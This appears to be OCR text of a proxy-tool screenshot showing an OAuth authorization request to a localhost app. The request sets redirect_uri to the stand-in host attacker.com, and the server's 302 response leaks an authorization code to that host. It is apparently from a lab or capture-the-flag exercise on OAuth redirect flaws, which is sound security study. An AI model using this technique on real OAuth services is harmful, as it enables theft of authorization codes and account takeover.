 Request
Pretty Raw Hex
\n
1 GET /oauth/authorize?client_id=public&response_type=code&redirect_uri=
http://attacker.com&scope=user HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: close
10 Referer: http://localhost/
11 Cookie: jwt=
level=1
12 Upgrade-Insecure-Requests: 1
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 329
4 Location: http://attacker.com?code=cc3c6e38-09de-43e9-a728-a33cf1b0a459
5 Server: Werkzeug/1.0.1 Python/3.8.5
6 Date: Sun, 11 Feb 2024 16:37:08 GMT
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatically to target URL: <a href="
http://attacker.com?code=cc3c6e38-09de-43e9-a728-a33cf1b0a459">
http://attacker.com?code=cc3c6e38-09de-43e9-a728-a33cf1b0a459
</a>
. If not click the link.